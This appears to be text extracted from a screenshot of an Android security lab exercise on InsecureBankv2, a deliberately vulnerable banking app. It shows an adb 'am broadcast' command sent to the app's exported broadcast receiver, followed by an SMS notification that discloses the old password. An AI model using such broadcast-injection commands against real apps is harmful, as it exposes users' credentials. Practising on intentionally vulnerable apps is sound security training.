 11:45
5554
11:31 AM
kate@pic-HP: ~/桌面/workSpace/MIS/Android-InsecureBankv2
generic_x86_arm:/ $ am broadcast -a theBroadcast -n com.android.insecurebankv2/com.android.insecurebankv2.MyBroadCastReceiver  --es phonenumber 5554 –es newpass " "
Broadcasting: Intent { act=theBroadcast flg=0x400000 pkg=–es cmp=com.android.insecurebankv2/.MyBroadCastReceiver (has extras) }
Broadcast completed: result=0
generic_x86_arm:/ $
Updated Password from:
Dinesh@123$ to: null
Now • SMS
Text message
SMS